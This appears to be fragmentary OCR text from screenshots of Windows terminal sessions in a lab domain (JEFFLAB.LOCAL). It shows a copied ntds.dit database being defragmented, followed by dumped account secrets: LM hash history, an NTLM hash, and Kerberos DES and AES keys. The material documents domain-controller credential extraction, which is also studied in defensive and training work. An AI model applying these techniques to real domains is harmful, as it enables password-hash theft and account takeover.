 \ntds.dit
\temp\SYS
c:\temp\ntds.dit
40 /8 /o
Note:
It is recommended that you immediately perform a full backup
of this database. If you restore a backup made before the
defragmentation, the database will be rolled back to the state
it was in at the time of that backup.
Operation completed successfully in 3.94 seconds.
C:\Windows\system32>
Select Administrator: Windows PowerShell
LMHashHistory:
Hash 01: 0dfc08fc35c4632c71609d587f7a9dda
Hash 02: b1d5cc169b3979aaec3f72080beb3f3d
Hash 03: 464b52993add4508c7b56981e916777d
Hash 04: 90eb0542b20f0d2a813f138516beadd9
Hash 05: 63600d51f586e080bfb209f05cf11bbd
SupplementalCredentials:
ClearText:
NTLMStrongHash: 66e839b235b742683d38e4a189ec3ea7
Kerberos:
Credentials:
DES_CBC_MD5
Key: 5be675f4cdb3bf91
OldCredentials:
DES_CBC_MD5
Key: 5be675f4cdb3bf91
Salt: JEFFLAB.LOCALBuster
Flags: 0
KerberosNew:
Credentials:
AES256_CTS_HMAC_SHA1_96
Key: 9b9dbec4962200cd4d9ae2548dd1f5defda875741a390ee23598d3ba1a0402cc
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: a25d754101bc8debd8680036448f0370
Iterations: 4096
DES_CBC_MD5
Key: 5be675f4cdb3bf91
Iterations: 4096
OldCredentials:
AES256_CTS_HMAC_SHA1_96
Key: 9b9dbec4962200cd4d9ae2548dd1f5defda875741a390ee23598d3ba1a0402cc
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: a25d754101bc8debd8680036448f0370
Iterations: 4096
DES_CBC_MD5